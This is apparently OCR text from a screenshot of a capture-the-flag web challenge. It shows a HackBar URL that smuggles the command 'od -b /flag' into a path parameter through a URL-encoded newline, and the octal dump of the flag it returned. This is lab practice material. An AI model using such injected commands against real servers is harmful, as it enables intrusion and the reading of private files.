 114514: 2 31 1847
0000000 116 123 123 103 124 106 173 066 142 141 066 060 062 143 064 055
0000020 063 142 060 064 055 064 066 067 142 055 141 065 146 064 055 063
0000040 070 066 060 144 146 071 142 065 061 146 063 175 012
0000055
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28418/factors/114514%0aod%20-b%20%2fflag